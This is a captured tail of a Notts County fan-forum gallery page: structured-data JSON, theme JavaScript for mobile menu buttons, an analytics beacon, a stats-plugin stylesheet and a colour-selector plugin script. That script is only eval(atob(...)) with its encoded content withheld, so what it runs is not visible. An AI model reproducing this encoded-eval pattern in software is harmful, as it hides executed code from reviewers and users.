    "publisher": "https://prideofnottingham.co.uk/#organization",
    "@type": "WebSite",
    "@id": "https://prideofnottingham.co.uk/#website",
    "mainEntityOfPage": "https://prideofnottingham.co.uk/",
    "name": "Pride of Nottingham (Notts County Community)",
    "url": "https://prideofnottingham.co.uk/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://prideofnottingham.co.uk/search/?q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "English (UK)",
            "alternateName": "en-GB"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "@type": "Organization",
    "@id": "https://prideofnottingham.co.uk/#organization",
    "mainEntityOfPage": "https://prideofnottingham.co.uk/",
    "name": "Pride of Nottingham (Notts County Community)",
    "url": "https://prideofnottingham.co.uk/",
    "logo": {
        "@type": "ImageObject",
        "@id": "https://prideofnottingham.co.uk/#logo",
        "url": "https://prideofnottingham.co.uk/uploads/set_resources_82/980373257_6d538d11ecfced46f459ee300b5e80ec_ponlogo_6a0e8e.webp"
    },
    "sameAs": [
        "https://www.facebook.com/PON.NCC",
        "https://x.com/PON_NCC",
        "https://bsky.app/profile/prideofnottingham.bsky.social",
        "https://www.instagram.com/prideofnottingham/",
        "https://www.youtube.com/c/prideofnottinghamtv"
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Gallery",
                "@id": "https://prideofnottingham.co.uk/gallery/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Match Photos",
                "@id": "https://prideofnottingham.co.uk/gallery/category/2-match-photos/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "Notts County 1-0 Crawley Town",
                "@id": "https://prideofnottingham.co.uk/gallery/album/44-notts-county-1-0-crawley-town/"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "name": "1888556 10203559783906018 1081197849403338520 N"
            }
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "ContactPage",
    "url": "https://prideofnottingham.co.uk/contact/"
}	
</script>



<script>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>

<!-- Theme javascript -->
<script>
    
document.addEventListener('DOMContentLoaded', () => {

    // Inject styling for all buttons
    const style = document.createElement('style');
    style.textContent = `
        /* Shared button style */
        .cc-mobileBtn,
        .cc-mobileBtn:active,
        .cc-mobileBtn:focus,
        .cc-mobileBtn:hover {
            background: none !important;
            box-shadow: none !important;
            transform: none !important;
            outline: none !important;
            transition: none !important;
            -webkit-tap-highlight-color: transparent !important;
        }

        .cc-mobileBtn {
            position: relative;
            display: inline-flex !important;
            align-items: center !important;
            justify-content: center !important;
            vertical-align: middle !important;
            margin-right: 6px !important;
            width: 32px !important;
            height: 32px !important;
            border-radius: 9999px !important;
            color: inherit !important;
        }

        .cc-mobileBtn i {
            color: inherit !important;
            background: transparent !important;
            -webkit-tap-highlight-color: transparent !important;
            font-size: 16px;
        }

        /* Theme toggle transitions */
        #ccMobileThemeToggle i {
            transition: opacity 0.3s ease;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
        }

        /* Cloned button wrapper alignment */
        .cc-anonWrapper,
        .cc-alertWrapper {
            display: inline-flex !important;
            align-items: center !important;
            justify-content: center !important;
            vertical-align: middle !important;
            margin-right: 6px !important;
            width: 32px !important;
            height: 32px !important;
        }

        /* Optional: Dimmed look for active anonymous mode */
        .cc-anonWrapper.i-opacity_4 i {
            opacity: 0.4 !important;
        }
    `;
    document.head.appendChild(style);

    function insertMobileButtons() {
        const closeBtn = document.querySelector('.ipsOffCanvas__header [aria-controls="ipsOffCanvas--navigation"]');
        if (!closeBtn) return;

        // Prevent duplicates
        if (document.getElementById('ccMobileThemeToggle')) return;

        // === 1️⃣ Insert Alert to Multiple Members before Anonymous toggle
        const alertHTML = `
            <li data-el="taf" data-ipstooltip="" _title="Alert to Multiple Members" class="cc-alertWrapper">
                <a href="https://prideofnottingham.co.uk/index.php?app=amm&module=amm&controller=main" class="ipsUserNav__link cc-mobileBtn" rel="noindex, follow">
                    <i class="fa-solid fa-bullhorn ipsUserNav__icon"></i>
                </a>
            </li>
        `;
        closeBtn.insertAdjacentHTML('beforebegin', alertHTML);

        // === 2️⃣ Clone Anonymous Browsing button (if exists)
        const anonLI = document.querySelector('li[data-el="abt"]');
        if (anonLI) {
            const clone = anonLI.cloneNode(true);
            clone.classList.add('cc-anonWrapper');

            // Preserve active/inactive opacity state
            if (anonLI.classList.contains('i-opacity_4')) {
                clone.classList.add('i-opacity_4');
                clone.setAttribute('_title', 'Browse Normally');
            } else {
                clone.classList.remove('i-opacity_4');
                clone.setAttribute('_title', 'Browse Anonymously');
            }

            const link = clone.querySelector('a');
            if (link) link.classList.add('cc-mobileBtn');
            closeBtn.insertAdjacentElement('beforebegin', clone);
        }

        // === 3️⃣ Add Theme Toggle
        const themeToggleHTML = `
            <a href="#" id="ccMobileThemeToggle" class="cc-mobileBtn" aria-label="Theme Toggle">
                <i class="fa-regular fa-moon cc-icon-light"></i>
                <i class="fa-regular fa-lightbulb cc-icon-dark"></i>
            </a>
        `;
        closeBtn.insertAdjacentHTML('beforebegin', themeToggleHTML);

        // === 4️⃣ Handle Theme Toggle Behaviour
        const html = document.documentElement;
        const lightIcon = document.querySelector('#ccMobileThemeToggle .cc-icon-light');
        const darkIcon = document.querySelector('#ccMobileThemeToggle .cc-icon-dark');

        // Initial icon states
        lightIcon.style.opacity = '0';
        lightIcon.style.visibility = 'hidden';
        darkIcon.style.opacity = '0';
        darkIcon.style.visibility = 'hidden';

        function updateIcons() {
            const mode = html.getAttribute('data-ips-scheme');
            if (mode === 'light') {
                lightIcon.style.visibility = 'visible';
                lightIcon.style.opacity = '1';
                darkIcon.style.visibility = 'hidden';
                darkIcon.style.opacity = '0';
            } else {
                lightIcon.style.visibility = 'hidden';
                lightIcon.style.opacity = '0';
                darkIcon.style.visibility = 'visible';
                darkIcon.style.opacity = '1';
            }
        }

        updateIcons();

        // Toggle between light/dark modes
        document.getElementById('ccMobileThemeToggle').addEventListener('click', e => {
            e.preventDefault();
            const current = html.getAttribute('data-ips-scheme') || 'system';
            const next = current === 'light' ? 'dark' : 'light';
            ips.utils.cookie.set('ipsPreferredColorScheme', next, true);
            html.setAttribute('data-ips-scheme', next);
            updateIcons();
        });
    }

    // Watch for the mobile menu being created
    const observer = new MutationObserver(() => insertMobileButtons());
    observer.observe(document.body, { childList: true, subtree: true });

    insertMobileButtons();
});

document.addEventListener('DOMContentLoaded', () => {

    // ✅ Add consistent styling
    const style = document.createElement('style');
    style.textContent = `
        .cc-accountBtns {
            display: inline-flex !important;
            align-items: center !important;
            gap: 6px !important;
            margin-right: 8px !important;
        }

        .cc-accountBtn,
        .cc-accountBtn:focus,
        .cc-accountBtn:active {
            background: none !important;
            border: none !important;
            padding: 0 !important;
            margin: 0 !important;
            width: 32px !important;
            height: 32px !important;
            display: inline-flex !important;
            align-items: center !important;
            justify-content: center !important;
            border-radius: 50% !important;
            color: inherit !important;
            cursor: pointer !important;
            text-decoration: none !important;
        }

        .cc-accountBtn i {
            font-size: 16px !important;
            color: inherit !important;
        }

        .cc-accountBtn:hover {
            opacity: 0.75 !important;
        }

        /* IPS icon style for Status Updates (inline with core design) */
        .cc-statusIcon {
            mask: var(--icon) no-repeat center / contain;
            -webkit-mask: var(--icon) no-repeat center / contain;
            background-color: currentColor;
            width: 16px;
            height: 16px;
            display: inline-block;
        }
    `;
    document.head.appendChild(style);

    function insertAccountIcons() {
        const header = document.querySelector('.ipsOffCanvas__header [aria-controls="ipsOffCanvas--profile"]');
        if (!header) return;

        // Prevent duplicates
        if (document.querySelector('.cc-accountBtns')) return;

        // Build icons group container
        const wrapper = document.createElement('div');
        wrapper.className = 'cc-accountBtns';

        // === 1️⃣ Status Updates (IPS inline icon, not FA)
        const status = document.createElement('a');
        status.href = 'https://prideofnottingham.co.uk/ustatus/';
        status.className = 'cc-accountBtn';
        status.setAttribute('data-ipstooltip', '');
        status.setAttribute('_title', 'Status Updates');
        status.innerHTML = `
            <span class="cc-statusIcon" style="--icon:url('data:image/svg+xml;utf8,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 512 512%22><path fill=%22currentColor%22 d=%22M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zM448 400H64V160h384v240zM96 192h320v32H96v-32zm0 64h320v32H96v-32z%22/></svg>');"></span>
        `;

        // === 2️⃣ Linked Accounts
        const linked = document.createElement('a');
        linked.href = 'https://prideofnottingham.co.uk/linkedaccounts/accounts/';
        linked.className = 'cc-accountBtn';
        linked.setAttribute('data-ipstooltip', '');
        linked.setAttribute('_title', 'Linked Accounts');
        linked.innerHTML = `<i class="fa-solid fa-link"></i>`;

        // === 3️⃣ Reported Content
        const reports = document.createElement('a');
        reports.href = 'https://prideofnottingham.co.uk/modcp/reports/';
        reports.className = 'cc-accountBtn';
        reports.setAttribute('data-ipstooltip', '');
        reports.setAttribute('_title', 'Reported Content');
        reports.innerHTML = `<i class="fa-regular fa-flag"></i>`;

        // Append icons in order
        wrapper.append(status, linked, reports);

        // Insert before the close button (to the left of X)
        header.insertAdjacentElement('beforebegin', wrapper);
    }

    // Wait for Account panel to appear dynamically
    const observer = new MutationObserver(() => insertAccountIcons());
    observer.observe(document.body, { childList: true, subtree: true });

    insertAccountIcons();
});

</script>


<!-- Need to add VLE tags regarless of ajax -->

		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"52ff49f0e5904dbf8c94c74a4e8b0310","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://prideofnottingham.co.uk/uploads/css_built_82/itybetterstatspro_front_itybetterstatspro.css?v=6112683abf1767227251
body_size: -191
content:
 ul[data-ityBetterStats] > li{position:relative;}ul[data-ityBetterStats='theme3'] > li:before{position:absolute;font-family:'Font Awesome 5 Free';font-weight:800;font-size:50px;left:50%;transform:translateX(-50%);opacity:0.05;}ul[data-ityBetterStats='theme3'] > li[data-ityBs='posts']:before{content:'\f086';}ul[data-ityBetterStats='theme3'] > li[data-ityBs='topics']:before{content:'\f086';}ul[data-ityBetterStats='theme3'] > li[data-ityBs='memberCount']:before{content:'\f0c0';}ul[data-ityBetterStats='theme3'] > li[data-ityBs='mostOnline']:before{content:'\f201';}ul[data-ityBetterStats='theme3'] > li[data-ityBs='newestMember']:before{content:'\f234';}ul[data-ityBetterStats='theme3'] > li[data-ityBs='reactions']:before{content:'\f118';}ul[data-ityBetterStats='theme3'] > li[data-ityBs='bans']:before{content:'\f506';}ul[data-ityBetterStats='theme3'] > li[data-ityBs='files']:before{content:'\f0c1';}ul[data-ityBetterStats='theme3'] > li[data-ityBs='filesDownloads']:before{content:'\f0c1';}ul[data-ityBetterStats='theme3'] > li[data-ityBs='filesViews']:before{content:'\f0c1';}ul[data-ityBetterStats='theme3'] > li[data-ityBs='galleryImages']:before{content:'\f302';}ul[data-ityBetterStats='theme3'] > li[data-ityBs='galleryComments']:before{content:'\f302';}ul[data-ityBetterStats='theme3'] > li[data-ityBs='galleryAlbums']:before{content:'\f302';}ul[data-ityBetterStats='theme3'] > li[data-ityBs='blogBlogs']:before{content:'\f086';}ul[data-ityBetterStats='theme3'] > li[data-ityBs='blogEntries']:before{content:'\f086';}ul[data-ityBetterStats='theme3'] > li[data-ityBs='pagesComments']:before{content:'\f086';}ul[data-ityBetterStats='theme3'] > li[data-ityBs='pagesViews']:before{content:'\f086';}ul[data-ityBetterStats='theme3'] > li > *{z-index:1;}

--- FILE ---
content_type: text/javascript
request_url: https://prideofnottingham.co.uk/uploads/javascript_itycolorselectoronboardtop/front_front_itycolorselectoronboardtop.js?v=6112683abf1767845447
body_size: 532
content:
eval(atob('[base64]'));;